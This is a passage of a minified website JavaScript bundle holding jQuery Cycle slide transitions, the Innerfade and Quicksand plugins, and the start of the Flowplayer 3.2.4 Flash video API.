w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);



/********************************************************************************************

          jQuery Innerfade Plugin (full-width slider)
          
********************************************************************************************/

/* =========================================================

// jquery.innerfade.js

// Datum: 2008-02-14
// Firma: Medienfreunde Hofmann & Baldes GbR
// Author: Torsten Baldes
// Mail: t.baldes@medienfreunde.com
// Web: http://medienfreunde.com

// based on the work of Matt Oakes http://portfolio.gizone.co.uk/applications/slideshow/
// and Ralf S. Engelschall http://trainofthoughts.org/

 *
 *  <ul id="news"> 
 *      <li>content 1</li>
 *      <li>content 2</li>
 *      <li>content 3</li>
 *  </ul>
 *  
 *  $('#news').innerfade({ 
 *	  animationtype: Type of animation 'fade' or 'slide' (Default: 'fade'), 
 *	  speed: Fading-/Sliding-Speed in milliseconds or keywords (slow, normal or fast) (Default: 'normal'), 
 *	  timeout: Time between the fades in milliseconds (Default: '2000'), 
 *	  type: Type of slideshow: 'sequence', 'random' or 'random_start' (Default: 'sequence'), 
 * 		containerheight: Height of the containing element in any css-height-value (Default: 'auto'),
 *	  runningclass: CSS-Class which the container get�s applied (Default: 'innerfade'),
 *	  children: optional children selector (Default: null)
 *	 'slide_timer_on':	default slider is on like 'yes' but you stop auto play using 'no'
 *   'slide_ui_parent':	'news',
 *	 'slide_ui_text':	profilio text ul id
 *   'pause_button_id':  pause button id,
 *   'slide_nav_id':		slide navigation ul id
 *  }); 
 *

// ========================================================= */


(function(a){a.fn.innerfade=function(d){var e;var f;var b;var c;var g;return this.each(function(){a.innerfade(this,d)})};jQuery.pause=function(){var b=a("ul#"+settings.slide_ui_parent+" li");var c=a("#"+settings.pause_button_id+" span").html();if(c=="pause"){a("#"+settings.pause_button_id+" span").html("play");settings.slide_timer_on="no";a("#"+settings.pause_button_id).attr("class","paused_button")}else{a("#"+settings.pause_button_id+" span").html("pause");settings.slide_timer_on="yes";a("#"+settings.pause_button_id).attr("class","pause_button");
button_class=a("#button_selected").attr("class");split_button_class_string=button_class.split("_");button_class_string=split_button_class_string.pop();curr_slide_id_number=parseFloat(button_class_string);next_slide_id_number=curr_slide_id_number-1;setTimeout(function(){a.innerfade.next(b,settings,curr_slide_id_number,next_slide_id_number)},0)}};jQuery.next=function(){var b=a("ul#"+settings.slide_ui_parent+" li");a("#"+settings.pause_button_id+" span").html("play");a("#"+settings.pause_button_id).attr("class","paused_button");
button_class=a("#button_selected").attr("class");split_button_class_string=button_class.split("_");button_class_string=split_button_class_string.pop();curr_slide_id_number=parseFloat(button_class_string)+1;next_slide_id_number=curr_slide_id_number-1;settings.slide_timer_on="no";if((curr_slide_id_number)<b.length){a.skip()}};jQuery.prev=function(){var b=a("ul#"+settings.slide_ui_parent+" li");a("#"+settings.pause_button_id+" span").html("play");a("#"+settings.pause_button_id).attr("class","paused_button");
button_class=a("#button_selected").attr("class");split_button_class_string=button_class.split("_");button_class_string=split_button_class_string.pop();curr_slide_id_number=parseFloat(button_class_string)-1;next_slide_id_number=curr_slide_id_number-1;settings.slide_timer_on="no";if((curr_slide_id_number)>=0){a.skip()}};jQuery.first=function(){a("#"+settings.pause_button_id+" span").html("play");a("#"+settings.pause_button_id).attr("class","paused_button");curr_slide_id_number=0;next_slide_id_number=curr_slide_id_number-1;
settings.slide_timer_on="no";a.skip()};jQuery.last=function(){var b=a("ul#"+settings.slide_ui_parent+" li");a("#"+settings.pause_button_id+" span").html("play");a("#"+settings.pause_button_id).attr("class","paused_button");curr_slide_id_number=b.length-1;next_slide_id_number=curr_slide_id_number-1;settings.slide_timer_on="no";a.skip()};jQuery.setOptionsButtonEvent=function(){a("#"+settings.slide_nav_id+" li").each(function(){a(this).click(function(){a("#"+settings.pause_button_id+" span").html("play");
a("#"+settings.pause_button_id).attr("class","paused_button");button_class=a(this).attr("class");split_button_class_string=button_class.split("_");button_class_string=split_button_class_string.pop();curr_slide_id_number=parseFloat(button_class_string);next_slide_id_number=curr_slide_id_number-1;settings.slide_timer_on="no";a.skip()})})};a.innerfade=function(c,d){settings={animationtype:"fade",speed:"normal",type:"sequence",timeout:5000,containerheight:"auto",runningclass:"innerfade",children:null,slide_timer_on:"yes",slide_ui_parent:null,slide_ui_text:null,pause_button_id:null,slide_nav_id:null};
var f;var b;if(d){a.extend(settings,d)}if(settings.children===null){f=a(c).children()}else{f=a(c).children(settings.children)}if(f.length>1){if(settings.slide_ui_text!="null"){b=a("ul#"+settings.slide_ui_text+" li")}a(c).css("position","relative").css("height",settings.containerheight).addClass(settings.runningclass);for(var e=0;e<f.length;e++){a(f[e]).css("z-index",String(f.length-e)).css("position","absolute").hide();if(settings.slide_ui_text!="null"){a(b[e]).css("z-index",String(b.length-e)).css("position","absolute").hide()
}}if(settings.type=="sequence"){setTimeout(function(){a.innerfade.next(f,settings,1,0)},settings.timeout);a(f[0]).show();if(settings.slide_ui_text!="null"){a(b[0]).show()}if(settings.slide_nav_id!="null"){a("#"+settings.slide_nav_id+" li").removeAttr("id");a("#"+settings.slide_nav_id+" .slide_0").attr("id","button_selected")}}else{if(settings.type=="random"){next_slide_id_number=Math.floor(Math.random()*(f.length));setTimeout(function(){do{curr_slide_id_number=Math.floor(Math.random()*(f.length))
}while(next_slide_id_number==curr_slide_id_number);a.innerfade.next(f,settings,curr_slide_id_number,next_slide_id_number)},settings.timeout);a(f[next_slide_id_number]).show();if(settings.slide_ui_text!="null"){a(b[next_slide_id_number]).show()}}else{if(settings.type=="random_start"){settings.type="sequence";curr_slide_id_number=Math.floor(Math.random()*(f.length));setTimeout(function(){a.innerfade.next(f,settings,(curr_slide_id_number+1)%f.length,curr_slide_id_number)},settings.timeout);a(f[curr_slide_id_number]).show();
if(settings.slide_ui_text!="null"){a(b[curr_slide_id_number]).show()}}else{alert("Innerfade-Type must either be 'sequence', 'random' or 'random_start'")}}}}};a.skip=function(){var d=a("ul#"+settings.slide_ui_parent+" li");if(settings.slide_ui_text!="null"){var b=a("ul#"+settings.slide_ui_text+" li")}for(var c=0;c<d.length;c++){if(settings.animationtype=="fade"){a(d[c]).fadeOut(settings.speed);if(settings.slide_ui_text!="null"){a(b[c]).fadeOut(settings.speed)}}else{a(d[c]).slideUp(settings.speed);
if(settings.slide_ui_text!="null"){a(b[c]).slideUp(settings.speed)}}}if(settings.animationtype=="fade"){a(d[curr_slide_id_number]).fadeIn(settings.speed,function(){removeFilter(a(this)[0])});if(settings.slide_ui_text!="null"){a(b[curr_slide_id_number]).fadeIn(settings.speed,function(){removeFilter(a(this)[0])})}}else{a(d[curr_slide_id_number]).slideDown(settings.speed,function(){removeFilter(a(this)[0])});if(settings.slide_ui_text!="null"){a(b[curr_slide_id_number]).slideDown(settings.speed,function(){removeFilter(a(this)[0])
})}}if(settings.slide_nav_id!="null"){a("#"+settings.slide_nav_id+" li").removeAttr("id");a("#"+settings.slide_nav_id+" .slide_"+curr_slide_id_number).attr("id","button_selected")}};a.innerfade.next=function(e,d,c,f){var b;if(d.slide_ui_text!="null"){b=a("ul#"+d.slide_ui_text+" li")}if(d.slide_timer_on=="yes"){if(d.animationtype=="slide"){a(e[f]).slideUp(d.speed);a(e[c]).slideDown(d.speed);a(e[f]).slideUp(d.speed);if(d.slide_ui_text!="null"){a(b[f]).slideUp(d.speed)}a(e[c]).slideDown(d.speed,function(){removeFilter(a(this)[0])
});if(d.slide_ui_text!="null"){a(b[c]).slideDown(d.speed,function(){removeFilter(a(this)[0])})}if(d.slide_nav_id!="null"){a("#"+d.slide_nav_id+" li").removeAttr("id");a("#"+d.slide_nav_id+" .slide_"+c).attr("id","button_selected")}}else{if(d.animationtype=="fade"){a(e[f]).fadeOut(d.speed);if(d.slide_ui_text!="null"){a(b[f]).fadeOut(d.speed)}a(e[c]).fadeIn(d.speed,function(){removeFilter(a(this)[0])});if(d.slide_ui_text!="null"){a(b[c]).fadeIn(d.speed,function(){removeFilter(a(this)[0])})}if(d.slide_nav_id!="null"){a("#"+d.slide_nav_id+" li").removeAttr("id");
a("#"+d.slide_nav_id+" .slide_"+c).attr("id","button_selected")}}else{alert("Innerfade-animationtype must either be 'slide' or 'fade'")}}if(d.type=="sequence"){if((c+1)<e.length){c=c+1;f=c-1}else{c=0;f=e.length-1}}else{if(d.type=="random"){f=c;while(c==f){c=Math.floor(Math.random()*e.length)}}else{alert("Innerfade-Type must either be 'sequence', 'random' or 'random_start'")}}setTimeout((function(){a.innerfade.next(e,d,c,f)}),d.timeout)}}})(jQuery);function removeFilter(a){if(a.style.removeAttribute){a.style.removeAttribute("filter")
}};



/********************************************************************************************

          Quicksand (portfolio dynamic filtering)
          
********************************************************************************************/

(function(a){a.fn.quicksand=function(y,r,t){var b={duration:750,easing:"swing",attribute:"data-id",adjustHeight:"auto",useScaling:true,enhancement:function(){},selector:"> *"};a.extend(b,r);if(a.browser.msie||typeof a.fn.scale=="undefined")b.useScaling=false;var o;if(typeof r=="function")o=r;else if(typeof(t=="function"))o=t;return this.each(function(k){var m,i=[],l=a(y).clone(),g=a(this);k=a(this).css("height");var p,u=false,v=a(g).offset(),s=[],n=a(this).find(b.selector);if(a.browser.msie&&a.browser.version.substr(0,
1)<7)g.html("").append(l);else{var w=0,z=function(){if(!w){g.html(j.html());typeof o=="function"&&o.call(this);u&&g.css("height",p);b.enhancement(g);w=1}},c=g.offsetParent(),e=c.offset();if(c.css("position")=="relative"){if(c.get(0).nodeName.toLowerCase()!="body"){e.top+=parseFloat(c.css("border-top-width"));e.left+=parseFloat(c.css("border-left-width"))}}else{e.top-=parseFloat(c.css("border-top-width"));e.left-=parseFloat(c.css("border-left-width"));e.top-=parseFloat(c.css("margin-top"));e.left-=
parseFloat(c.css("margin-left"))}g.css("height",a(this).height());n.each(function(f){s[f]=a(this).offset()});a(this).stop();n.each(function(f){a(this).stop();var h=a(this).get(0);h.style.position="absolute";h.style.margin="0";h.style.top=s[f].top-parseFloat(h.style.marginTop)-e.top+"px";h.style.left=s[f].left-parseFloat(h.style.marginLeft)-e.left+"px"});var j=a(g).clone();c=j.get(0);c.innerHTML="";c.setAttribute("id","");c.style.height="auto";c.style.width=g.width()+"px";j.append(l);j.insertBefore(g);
j.css("opacity",0);c.style.zIndex=-1;c.style.margin="0";c.style.position="absolute";c.style.top=v.top-e.top+"px";c.style.left=v.left-e.left+"px";if(b.adjustHeight==="dynamic")g.animate({height:j.height()},b.duration,b.easing);else if(b.adjustHeight==="auto"){p=j.height();if(parseFloat(k)<parseFloat(p))g.css("height",p);else u=true}n.each(function(){var f=[];if(typeof b.attribute=="function"){m=b.attribute(a(this));l.each(function(){if(b.attribute(this)==m){f=a(this);return false}})}else f=l.filter("["+
b.attribute+"="+a(this).attr(b.attribute)+"]");if(f.length)b.useScaling?i.push({element:a(this),animation:{top:f.offset().top-e.top,left:f.offset().left-e.left,opacity:1,scale:"1.0"}}):i.push({element:a(this),animation:{top:f.offset().top-e.top,left:f.offset().left-e.left,opacity:1}});else b.useScaling?i.push({element:a(this),animation:{opacity:"0.0",scale:"0.0"}}):i.push({element:a(this),animation:{opacity:"0.0"}})});l.each(function(){var f=[],h=[];if(typeof b.attribute=="function"){m=b.attribute(a(this));
n.each(function(){if(b.attribute(this)==m){f=a(this);return false}});l.each(function(){if(b.attribute(this)==m){h=a(this);return false}})}else{f=n.filter("["+b.attribute+"="+a(this).attr(b.attribute)+"]");h=l.filter("["+b.attribute+"="+a(this).attr(b.attribute)+"]")}var x;if(f.length===0){x=b.useScaling?{opacity:"1.0",scale:"1.0"}:{opacity:"1.0"};d=h.clone();var q=d.get(0);q.style.position="absolute";q.style.margin="0";q.style.top=h.offset().top-e.top+"px";q.style.left=h.offset().left-e.left+"px";
d.css("opacity",0);b.useScaling&&d.css("transform","scale(0.0)");d.appendTo(g);i.push({element:a(d),animation:x})}});j.remove();b.enhancement(g);for(k=0;k<i.length;k++)i[k].element.animate(i[k].animation,b.duration,b.easing,z)}})}})(jQuery);



/********************************************************************************************

          Flow Player (FLV and MP4 playback)
          
********************************************************************************************/

/* 
 * flowplayer.js 3.2.4. The Flowplayer API
 * 
 * Copyright 2009 Flowplayer Oy
 * 
 * This file is part of Flowplayer.
 * 
 * Flowplayer is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 * 
 * Flowplayer is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 * 
 * You should have received a copy of the GNU General Public License
 * along with Flowplayer.  If not, see <http://www.gnu.org/licenses/>.
 * 
 * Date: 2010-08-25 12:48:46 +0000 (Wed, 25 Aug 2010)
 * Revision: 551 
 */
(function(){function g(o){console.log("$f.fireEvent",[].slice.call(o))}function k(q){if(!q||typeof q!="object"){return q}var o=new q.constructor();for(var p in q){if(q.hasOwnProperty(p)){o[p]=k(q[p])}}return o}function m(t,q){if(!t){return}var o,p=0,r=t.length;if(r===undefined){for(o in t){if(q.call(t[o],o,t[o])===false){break}}}else{for(var s=t[0];p<r&&q.call(s,p,s)!==false;s=t[++p]){}}return t}function c(o){return document.getElementById(o)}function i(q,p,o){if(typeof p!="object"){return q}if(q&&p){m(p,function(r,s){if(!o||typeof s!="function"){q[r]=s}})}return q}function n(s){var q=s.indexOf(".");if(q!=-1){var p=s.slice(0,q)||"*";var o=s.slice(q+1,s.length);var r=[];m(document.getElementsByTagName(p),function(){if(this.className&&this.className.indexOf(o)!=-1){r.push(this)}});return r}}function f(o){o=o||window.event;if(o.preventDefault){o.stopPropagation();o.preventDefault()}else{o.returnValue=false;o.cancelBubble=true}return false}function j(q,o,p){q[o]=q[o]||[];q[o].push(p)}function e(){return"_"+(""+Math.random()).slice(2,10)}var h=function(t,r,s){var q=this,p={},u={};q.index=r;if(typeof t=="string"){t={url:t}}i(this,t,true);m(("Begin*,Start,Pause*,Resume*,Seek*,Stop*,Finish*,LastSecond,Update,BufferFull,BufferEmpty,BufferStop").split(","),function(){var v="on"+this;if(v.indexOf("*")!=-1){v=v.slice(0,v.length-1);var w="onBefore"+v.slice(2);q[w]=function(x){j(u,w,x);return q}}q[v]=function(x){j(u,v,x);return q};if(r==-1){if(q[w]){s[w]=q[w]}if(q[v]){s[v]=q[v]}}});i(this,{onCuepoint:function(x,w){if(arguments.length==1){p.embedded=[null,x];return q}if(typeof x=="number"){x=[x]}var v=e();p[v]=[x,w];if(s.isLoaded()){s._api().fp_addCuepoints(x,r,v)}return q},update:function(w){i(q,w);if(s.isLoaded()){s._api().fp_updateClip(w,r)}var v=s.getConfig();var x=(r==-1)?v.clip:v.playlist[r];i(x,w,true)},_fireEvent:function(v,y,w,A){if(v=="onLoad"){m(p,function(B,C){if(C[0]){s._api().fp_addCuepoints(C[0],r,B)}});return false}A=A||q;if(v=="onCuepoint"){var z=p[y];if(z){return z[1].call(s,A,w)}}if(y&&"onBeforeBegin,onMetaData,onStart,onUpdate,onResume".indexOf(v)!=-1){i(A,y);if(y.metaData){if(!A.duration){A.duration=y.metaData.duration}else{A.fullDuration=y.metaData.duration}}}var x=true;m(u[v],function(){x=this.call(s,A,y,w)});return x}});if(t.onCuepoint){var o=t.onCuepoint;q.onCuepoint.apply(q,typeof o=="function"?[o]:o);delete t.onCuepoint}m(t,function(v,w){if(typeof w=="function"){j(u,v,w);delete t[v]}});if(r==-1){s.onCuepoint=this.onCuepoint}};var l=function(p,r,q,t){var o=this,s={},u=false;if(t){i(s,t)}m(r,function(v,w){if(typeof w=="function"){s[v]=w;delete r[v]}});i(this,{animate:function(y,z,x){if(!y){return o}if(typeof z=="function"){x=z;z=500}if(typeof y=="string"){var w=y;y={};y[w]=z;z=500}if(x){var v=e();s[v]=x}if(z===undefined){z=500}r=q._api().fp_animate(p,y,z,v);return o},css:function(w,x){if(x!==undefined){var v={};v[w]=x;w=v}r=q._api().fp_css(p,w);i(o,r);return o},show:function(){this.display="block";q._api().fp_showPlugin(p);return o},hide:function(){this.display="none";q._api().fp_hidePlugin(p);return o},toggle:function(){this.display=q._api().fp_togglePlugin(p);return o},fadeTo:function(y,x,w){if(typeof x=="function"){w=x;x=500}if(w){var v=e();s[v]=w}this.display=q._api().fp_fadeTo(p,y,x,v);this.opacity=y;return o},fadeIn:function(w,v){return o.fadeTo(1,w,v)},fadeOut:function(w,v){return o.fadeTo(0,w,v)},getName:function(){return p},getPlayer:function(){return q},_fireEvent:function(w,v,x){if(w=="onUpdate"){var z=q._api().fp_getPlugin(p);if(!z){return}i(o,z);delete o.methods;if(!u){m(z.methods,function(){var B=""+this;o[B]=function(){var C=[].slice.call(arguments);var D=q._api().fp_invoke(p,B,C);return D==="undefined"||D===undefined?o:D}});u=true}}var A=s[w];if(A){var y=A.apply(o,v);if(w.slice(0,1)=="_"){delete s[w]}return y}return o}})};function b(q,G,t){var w=this,v=null,D=false,u,s,F=[],y={},x={},E,r,p,C,o,A;i(w,{id:function(){return E},isLoaded:function(){return(v!==null&&v.fp_play!==undefined&&!D)},getParent:function(){return q},hide:function(H){if(H){q.style.height="0px"}if(w.isLoaded()){v.style.height="0px"}return w},show:function(){q.style.height=A+"px";if(w.isLoaded()){v.style.height=o+"px"}return w},isHidden:function(){return w.isLoaded()&&parseInt(v.style.height,10)===0},load:function(J){if(!w.isLoaded()&&w._fireEvent("onBeforeLoad")!==false){var H=function(){u=q.innerHTML;if(u&&!flashembed.isSupported(G.version)){q.innerHTML=""}if(J){J.cached=true;j(x,"onLoad",J)}flashembed(q,G,{config:t})};var I=0;m(a,function(){this.unload(function(K){if(++I==a.length){H()}})})}return w},unload:function(J){if(this.isFullscreen()&&/WebKit/i.test(navigator.userAgent)){if(J){J(false)}return w}if(u.replace(/\s/g,"")!==""){if(w._fireEvent("onBeforeUnload")===false){if(J){J(false)}return w}D=true;try{if(v){v.fp_close();w._fireEvent("onUnload")}}catch(H){}var I=function(){v=null;q.innerHTML=u;D=false;if(J){J(true)}};setTimeout(I,50)}else{if(J){J(false)}}return w},getClip:function(H){if(H===undefined){H=C}return F[H]},getCommonClip:function(){return s},getPlaylist:function(){return F},getPlugin:function(H){var J=y[H];if(!J&&w.isLoaded()){var I=w._api().fp_getPlugin(H);if(I){J=new l(H,I,w);y[H]=J}}return J},getScreen:function(){return w.getPlugin("screen")},getControls:function(){return w.getPlugin("controls")._fireEvent("onUpdate")},getLogo:function(){try{return w.getPlugin("logo")._fireEvent("onUpdate")}catch(H){}},getPlay:function(){return w.getPlugin("play")._fireEvent("onUpdate")},getConfig:function(H){return H?k(t):t},getFlashParams:function(){return G},loadPlugin:function(K,J,M,L){if(typeof M=="function"){L=M;M={}}var I=L?e():"_";w._api().fp_loadPlugin(K,J,M,I);var H={};H[I]=L;var N=new l(K,null,w,H);y[K]=N;return N},getState:function(){return w.isLoaded()?v.fp_getState():-1},play:function(I,H){var J=function(){if(I!==undefined){w._api().fp_play(I,H)}else{w._api().fp_play()}};if(w.isLoaded()){J()}else{if(D){setTimeout(function(){w.play(I,H)},50)}else{w.load(function(){J()})}}return w},getVersion:function(){var I="flowplayer.js 3.2.4";if(w.isLoaded()){var H=v.fp_getVersion();H.push(I);return H}return I},_api:function(){if(!w.isLoaded()){throw"Flowplayer "+w.id()+" not loaded when calling an API method"}return v},setClip:function(H){w.setPlaylist([H]);return w},getIndex:function(){return p},_swfHeight:function(){return v.clientHeight}});m(("Click*,Load*,Unload*,Keypress*,Volume*,Mute*,Unmute*,PlaylistReplace,ClipAdd,Fullscreen*,FullscreenExit,Error,MouseOver,MouseOut").split(","),function(){var H="on"+this;if(H.indexOf("*")!=-1){H=H.slice(0,H.length-1);var I="onBefore"+H.slice(2);w[I]=function(J){j(x,I,J);return w}}w[H]=function(J){j(x,H,J);return w}});m(("pause,resume,mute,unmute,stop,toggle,seek,getStatus,getVolume,setVolume,getTime,isPaused,isPlaying,startBuffering,stopBuffering,isFullscreen,toggleFullscreen,reset,close,setPlaylist,addClip,playFeed,setKeyboardShortcutsEnabled,isKeyboardShortcutsEnabled").split(","),function(){var H=this;w[H]=function(J,I){if(!w.isLoaded()){return w}var K=null;if(J!==undefined&&I!==undefined){K=v["fp_"+H](J,I)}else{K=(J===undefined)?v["fp_"+H]():v["fp_"+H](J)}return K==="undefined"||K===undefined?w:K}});w._fireEvent=function(Q){if(typeof Q=="string"){Q=[Q]}var R=Q[0],O=Q[1],M=Q[2],L=Q[3],K=0;if(t.debug){g(Q)}if(!w.isLoaded()&&R=="onLoad"&&O=="player"){v=v||c(r);o=w._swfHeight();m(F,function(){this._fireEvent("onLoad")});m(y,function(S,T){T._fireEvent("onUpdate")});s._fireEvent("onLoad")}if(R=="onLoad"&&O!="player"){return}if(R=="onError"){if(typeof O=="string"||(typeof O=="number"&&typeof M=="number")){O=M;M=L}}if(R=="onContextMenu"){m(t.contextMenu[O],function(S,T){T.call(w)});return}if(R=="onPluginEvent"||R=="onBeforePluginEvent"){var H=O.name||O;var I=y[H];if(I){I._fireEvent("onUpdate",O);return I._fireEvent(M,Q.slice(3))}return}if(R=="onPlaylistReplace"){F=[];var N=0;m(O,function(){F.push(new h(this,N++,w))})}if(R=="onClipAdd"){if(O.isInStream){return}O=new h(O,M,w);F.splice(M,0,O);for(K=M+1;K<F.length;K++){F[K].index++}}var P=true;if(typeof O=="number"&&O<F.length){C=O;var J=F[O];if(J){P=J._fireEvent(R,M,L)}if(!J||P!==false){P=s._fireEvent(R,M,L,J)}}m(x[R],function(){P=this.call(w,O,M);if(this.cached){x[R].splice(K,1)}if(P===false){return false}K++});return P};function B(){if($f(q)){$f(q).getParent().innerHTML="";p=$f(q).getIndex();a[p]=w}else{a.push(w);p=a.length-1}A=parseInt(q.style.height,10)||q.clientHeight;E=q.id||"fp"+e();r=G.id||E+"_api";G.id=r;t.playerId=E;if(typeof t=="string"){t={clip:{url:t}}}if(typeof t.clip=="string"){t.clip={url:t.clip}}t.clip=t.clip||{};if(q.getAttribute("href",2)&&!t.clip.url){t.clip.url=q.getAttribute("href",2)}s=new h(t.clip,-1,w);t.playlist=t.playlist||[t.clip];var I=0;m(t.playlist,function(){var K=this;if(typeof K=="object"&&K.length){K={url:""+K}}m(t.clip,function(L,M){if(M!==undefined&&K[L]===undefined&&typeof M!="function"){K[L]=M}});t.playlist[I]=K;K=new h(K,I,w);F.push(K);I++});m(t,function(K,L){if(typeof L=="function"){if(s[K]){s[K](L)}else{j(x,K,L)}delete t[K]}});m(t.plugins,function(K,L){if(L){y[K]=new l(K,L,w)}});if(!t.plugins||t.plugins.controls===undefined){y.controls=new l("controls",null,w)}y.canvas=new l("canvas",null,w);u=q.innerHTML;function J(L){var K=w.hasiPadSupport&&w.hasiPadSupport();if(/iPad|iPhone|iPod/i.test(navigator.userAgent)&&!/.flv$/i.test(F[0].url)&&!K){return true}if(!w.isLoaded()&&w._fireEvent("onBeforeClick")!==false){w.load()}return f(L)}function H(){if(u.replace(/\s/g,"")!==""){if(q.addEventListener){q.addEventListener("click",J,false)}else{if(q.attachEvent){q.attachEvent("onclick",J)}}}else{if(q.addEventListener){q.addEventListener("click",f,false)}w.load()}}setTimeout(H,0)}if(typeof q=="string"){var z=c(q);if(!z){throw"Flowplayer cannot access element: "+q}q=z;B()}else{B()}}var a=[];function d(o){this.length=o.length;this.each=function(p){m(o,p)};this.size=function(){return o.length}}window.flowplayer=window.$f=function(){var p=null;var o=arguments[0];if(!arguments.length){m(a,function(){if(this.isLoaded()){p=this;return false}});return p||a[0]}if(arguments.length==1){if(typeof o=="number"){return a[o]}else{if(o=="*"){return new d(a)}m(a,function(){if(this.id()==o.id||this.id()==o||this.getParent()==o){p=this;return false}});return p}}if(arguments.length>1){var t=arguments[1],q=(arguments.length==3)?arguments[2]:{};if(typeof t=="string"){t={src:t}}t=i({bgcolor:"#000000",version:[9,0],expressInstall:"http://static.flowplayer.org/swf/expressinstall.swf",cachebusting:true},t);if(typeof o=="string"){if(o.indexOf(".")!=-1){var s=[];m(n(o),function(){s.push(new b(this,k(t),k(q)))});return new d(s)}else{var r=c(o);return new b(r!==null?r:o,t,q)}}else{if(o){return new b(o,t,q)}}}return null};i(window.$f,{fireEvent:function(){var o=[].slice.call(arguments);var q=$f(o[0]);return q?q._fireEvent(o.slice(1)):null},addPlugin:function(o,p){b.prototype[o]=p;return $f},each:m,extend:i});if(typeof jQuery=="function"){jQuery.fn.flowplayer=function(q,p){if(!arguments.length||typeof arguments[0]=="number"){var o=[];this.each(function(){var r=$f(this);if(r){o.push(r)}});return arguments.length?o[arguments[0]]:new d(o)}return this.each(function(){$f(this,k(q),p?k(p):{})})}}})();(function(){var h=document.all,j="http://www.adobe.com/go/getflashplayer",c=typeof jQuery=="function",e=/(\d+)[^\d]+(\d+)[^\d]*(\d*)/,b={width:"100%",height:"100%",id:"_"+(""+Math.random()).slice(9),allowfullscreen:true,allowscriptaccess:"always",quality:"high",version:[3,0],onFail:null,expressInstall:null,w3c:false,cachebusting:false};if(window.attachEvent){window.attachEvent("onbeforeunload",function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){}})}function i(m,l){if(l){for(var f in l){if(l.hasOwnProperty(f)){m[f]=l[f]}}}return m}function a(f,n){var m=[];for(var l in f){if(f.hasOwnProperty(l)){m[l]=n(f[l])}}return m}window.flashembed=function(f,m,l){if(typeof f=="string"){f=document.getElementById(f.replace("#",""))}if(!f){return}if(typeof 